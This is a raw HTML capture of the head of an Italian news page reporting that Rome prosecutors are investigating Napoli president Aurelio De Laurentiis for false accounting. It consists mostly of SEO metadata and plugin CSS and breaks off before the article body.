

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/
body_size: 66536
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>De Laurentiis indagato a Roma per falso in bilancio | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .etbxatjplqremrwhrrbuzyukfqwnbsljievrhcdrwtmzxydzuvtbobym{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .qlvzjlbchhnwlnzzvmyuhowdegmawzwfhwegpyrdqvqxfkzvzlmdbobym{ padding: 8px; text-align: right; } .qlvzjlbchhnwlnzzvmyuhowdnwiwcwhpagfrbmfkbumzrzivsktqqwbdyxamfyumzcmeiythradbksabobymbobym, .qlvzjlbchhnwlnzzvmyuhowdmgwldkblvqzdckpsdixyxjhsksnzlcdrmzmoclrzxlonnlktabobymbobym{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .qlvzjlbchhnwlnzzvmyuhowdnwiwcwhpagfrbmfkbumzrzivsktqqwbdyxamfyumzcmeiythradbksabobymbobym{ color: #000; width: 100%; } .qlvzjlbchhnwlnzzvmyuhowdmgwldkblvqzdckpsdixyxjhsksnzlcdrmzmoclrzxlonnlktabobymbobym{ color: #1e8cbe; } .ztytxnevvirgjwzgmneivenouvzncfvuawvjatzpqthgrvpgodbobym.svg{ padding-top: 1rem; } img.ztytxnevvirgjwzgmneivenouvzncfvuawvjatzpqthgrvpgodbobym{ width: 100px; padding: 0; margin-bottom:10px; } .tdawevhsqcnzszkdrvdaymcxtgskzudwxtdqdgdyvdcqmrmdbobym{ padding: 5px; } .qdlqtvktmguwdmlksuuctcaxbrxnczcrdzqvfzkujavstbobym{ padding: 10px; padding-top: 0; } .qdlqtvktmguwdmlksuuctcaxbrxnczcrdzqvfzkujavstbobym a{ font-size: 14px; } .ofytukvmwmtamftswlldpqthziohdkypscffqyvpetrdyuxzjzfvzaljrndrjzdwdfvkdrqbobymbobym, .ofytukvmwmtamftswlldpqthziohdkypscffqyvpetrdyuxzjzfvzaljrndrjzdwdfvkdrqbobymbobym:active, .ofytukvmwmtamftswlldpqthziohdkypscffqyvpetrdyuxzjzfvzaljrndrjzdwdfvkdrqbobymbobym:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .nwdnelvzzjzwprvlaadledrvndrahvkodbhymtrvtwfpmwybzbobym{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .tuyakpchivcvrkuwhpsexprjfznwnptdhzwvjiueibdbhzwljtgavhhctpbtzieglzqjgbulvrjnxbwbobymbobym{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .bmugwvlktpnzxjvtkhqawffctfngkvklavitwvnbdvezneuutbobym:not(.aikavphdxdnjqlzevjuchjosmddzgodkpx ujvmgrhwvfxchostbobym), .dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym:not(.aikavphdxdnjqlzevjuchjosmddzgodkpx ujvmgrhwvfxchostbobym){ display: none; } .dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym .qnusvqvrisuujvmmzyyvsbzwqkdbmdvsyjnnbtbjmxlcbvfjbuvprtbobym .bnemlrcnhjucaqitdeurdtnirzddcvvefzjlvqkvytriwwvwcuqngicxurfazmvmjzrdryegbobymbobym{ padding-top: 1rem; padding-bottom: 0; } .dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym .qnusvqvrisuujvmmzyyvsbzwqkdbmdvsyjnnbtbjmxlcbvfjbuvprtbobym .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym .qnusvqvrisuujvmmzyyvsbzwqkdbmdvsyjnnbtbjmxlcbvfjbuvprtbobym .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .stbvtuovwedlrkzdlrymgwctlgvfrhrxayduernctduhnsgpzzxnjztnsiynhptendzwwvcnhrdnyeabobymbobym{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .stbvtuovwedlrkzdlrymgwctlgukwatkegnzyxfylqqmrefgscrcuwvukdynmxscujlnmwzlcxuqbobymbobym+.stbvtuovwedlrkzdlrymgwctlgukwatkegnzyxfylqqmrefgscrcuwvukdynmxscujlnmwzlcxuqbobymbobym{ border-left: 1px solid #d6d6d6; } .stbvtuovwedlrkzdlrymgwctlgvfrhrxayduernctduhnsgpzzxnjztnsiynhptendzwwvcnhrdnyeabobymbobym .stbvtuovwedlrkzdlrymgwctlgukwatkegnzyxfylqqmrefgscrcuwvukdynmxscujlnmwzlcxuqbobymbobym{ flex: 1 1 auto; padding: 1rem; } .stbvtuovwedlrkzdlrymgwctlgukwatkegnzyxfylqqmrefgscrcuwvukdynmxscujlnmwzlcxuqbobymbobym p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .stbvtuovwedlrkzdlrymgwctlgvfrhrxayduernctduhnsgpzzxnjztnsiynhptendzwwvcnhrdnyeabobymbobym button, .stbvtuovwedlrkzdlrymgwctlgvfrhrxayduernctduhnsgpzzxnjztnsiynhptendzwwvcnhrdnyeabobymbobym a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .ngankuhtldsgivfjsrhvzndjlvpotwmtgngqxgwnjvzkfuutexzgrpuuqmxhqudttmfiuzrhvgbobymbobym{ display: flex; justify-content: space-between; padding: 1rem; } .ngankuhtldsgivfjsrhvzndjlvpotwmtgngqxgwnjvzkfuutexzgrpuuqmxhqudttmfiuzrhvgbobymbobym a, .ngankuhtldsgivfjsrhvzndjlvpotwmtgngqxgwnjvzkfuutexzgrpuuqmxhqudttmfiuzrhvgbobymbobym a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #ylruuevwktnnqzuvvjhtvbbefbaorjdyqznmrvhxvkhpsggnnuvkjlwvdhvemeupajhtwfdxswbobymbobym{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #ylruuevwktnnqzuvvjhtvbbefbaorjdyqznmrvhxvkhpsggnnuvkjlwvdhvemeupajhtwfdxswbobymbobym svg{ margin: 0 -1rem; } body #dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #ylruuevwktnnqzuvvjhtvbbefbaorjdyqznmrvhxvkhpsggnnuvkjlwvdhvemeupajhtwfdxswbobymbobym{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .tzfywlqymhlnzvhiousqxzbtdfgnhlruroudoguturkvzfpqloysvqwnmztrvgtejhyvzddysxzernabobymbobym, .tzfywlqymhlnzvhiousqxzbtdfgmgxysntteoxnzazntftnwfmvzvflzauknyevbvvgvrdqvquvtwabobymbobym{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .tzfywlqymhlnzvhiousqxzbtdfgnhlruroudoguturkvzfpqloysvqwnmztrvgtejhyvzddysxzernabobymbobym:hover, .tzfywlqymhlnzvhiousqxzbtdfgmgxysntteoxnzazntftnwfmvzvflzauknyevbvvgvrdqvquvtwabobymbobym:hover{ background: none; box-shadow: none; } .tzfywlqymhlnzvhiousqxzbtdfgnhlruroudoguturkvzfpqloysvqwnmztrvgtejhyvzddysxzernabobymbobym:hover{ color: #fff !important; } .tzfywlqymhlnzvhiousqxzbtdfgmgxysntteoxnzazntftnwfmvzvflzauknyevbvvgvrdqvquvtwabobymbobym:hover{ color: #888 !important; } .tzfywlqymhlnzvhiousqxzbtdfgnhlruroudoguturkvzfpqloysvqwnmztrvgtejhyvzddysxzernabobymbobym{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .tzfywlqymhlnzvhiousqxzbtdfgmgxysntteoxnzazntftnwfmvzvflzauknyevbvvgvrdqvquvtwabobymbobym{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym .aikavphdxdnjqlzevjuchjosmddzgodkpx ujvmgrhwvfxchostbobym{ display: block; } .dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym .qnusvqvrisuujvmmzyyvsbzwqkdbmdvsyjnnbtbjmxlcbvfjbuvprtbobym{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .ofytukvmwmtamftswlldpqsucaljnhiqcyxedfychplttbobym.theme3{ text-align: center; } .ofytukvmwmtamftswlldpqsucaljnhiqcyxedfychplttbobym *{ color: #000; text-align: center; text-decoration: none; } .ofytukvmwmtamftswlldpqsucaljnhiqcyxedfychplttbobym a{ cursor: pointer; } .ofytukvmwmtamftswlldpqsucaljnhiqcyxedfychplttbobym a:first-child{ margin-right:1rem; } .ofytukvmwmtamftswlldpqsucaljnhiqcyxedfychplttbobym a{ text-decoration: none; } .ofytukvmwmtamftswlldpqsucaljnhiqcyxedfychplttbobym.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .tzfywlqymhlnzvhiousqxzbtdfgetlnejumxxwwnlwmzlugtmoxnwbwnoulvyddqwlzswmyqlvnwgsnabobymbobym .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .tzfywlqymhlnzvhiousqxzbtdfgetlnejumxxwwnlwmzlugtmoxnwbwnoulvyddqwlzswmyqlvnwgsnabobymbobym .image-container .image{ position: relative; } .tzfywlqymhlnzvhiousqxzbtdfgetlnejumxxwwnlwmzlugtmoxnwbwnoulvyddqwlzswmyqlvnwgsnabobymbobym .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .tzfywlqymhlnzvhiousqxzbtdfgetlnejumxxwwnlwmzlugtmoxnwbwnoulvyddqwlzswmyqlvnwgsnabobymbobym .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym .qnusvqvrisuujvmmzyyvsbzwqkdbmdvsyjnnbtbjmxlcbvfjbuvprtbobym{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym .qnusvqvrisuujvmmzyyvsbzwqkdbmdvsyjnnbtbjmxlcbvfjbuvprtbobym{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym .qnusvqvrisuujvmmzyyvsbzwqkdbmdvsyjnnbtbjmxlcbvfjbuvprtbobym{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym .qnusvqvrisuujvmmzyyvsbzwqkdbmdvsyjnnbtbjmxlcbvfjbuvprtbobym{ width: 95%; } } #ylruuevwktnnqzuvvjhtvbbefbaorjdyqznmrvhxvkhpsggnnuvkjlwvdhvemeupajhtwfdxswbobymbobym{ color: #fff !important; } #zgxfbvintbjbhrlcmrmzzvkmkpmxpwuxbxfjdmynrghaujthbhlzelqkeuhpmayvxluwbobymbobym{ position:absolute; z-index:-20; bottom:0; } .yldltlplnmroudmnvbzwefunlrnsxeynivnnyzvpewgpuuettyvubwhmretratbbzjamljhvmcredhngbobymbobym{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .mmhcyxbywkxmofvbvtqoglutkhrawvxnanddvdhylzsulsvucvbmrvtttjlvlfcrxdsmpkmhxnwbobymbobym, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .yldltlplnmroudmnvbzwefunlrnrhbmtulofhourmrumbuzdfnwofvuuihrlluqutlvjhpqnfqjntkwbobymbobym{ display: inline-block; height: 20px; vertical-align: top; } .yldltlplnmroudmnvbzwefunlrnrhbmtulofhourmrumbuzdfnwofvuuihrlluqutlvjhpqnfqjntkwbobymbobym img{ display: block; height: 100%; width: auto; } .yldltlplnmroudmnvbzwefunlrnsxeynivnnyzvpewgpuuettyvubwhmretratbbzjamljhvmcredhngbobymbobym.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="I pm della Procura di Roma hanno proceduto all&#039;iscrizione nel registro degli indagati del presidente del Napoli, Aurelio De Laurentiis" />
	<link rel="canonical" href="https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="De Laurentiis indagato a Roma per falso in bilancio | La Bussola TV" />
	<meta property="og:description" content="I pm della Procura di Roma hanno proceduto all&#039;iscrizione nel registro degli indagati del presidente del Napoli, Aurelio De Laurentiis" />
	<meta property="og:url" content="https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2023-09-26T13:58:30+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/#article","isPartOf":{"@id":"https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/"},"author":{"name":"Redazione","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1"},"headline":"De Laurentiis indagato a Roma per falso in bilancio","datePublished":"2023-09-26T13:58:30+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/"},"wordCount":100,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"image":{"@id":"https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/#primaryimage"},"thumbnailUrl":"https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS.png","articleSection":["Cronaca","Sport"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/","url":"https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/","name":"De Laurentiis indagato a Roma per falso in bilancio | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"primaryImageOfPage":{"@id":"https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/#primaryimage"},"image":{"@id":"https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/#primaryimage"},"thumbnailUrl":"https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS.png","datePublished":"2023-09-26T13:58:30+00:00","description":"I pm della Procura di Roma hanno proceduto all'iscrizione nel registro degli indagati del presidente del Napoli, Aurelio De Laurentiis","breadcrumb":{"@id":"https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/#primaryimage","url":"https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS.png","width":1200,"height":630,"caption":"DE LAURENTIIS"},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"De Laurentiis indagato a Roma per falso in bilancio"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://www.labussolanews.it/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F09%2F26%2Fde-laurentiis-indagato-roma-per-falso-in-bilancio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F09%2F26%2Fde-laurentiis-indagato-roma-per-falso-in-bilancio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: 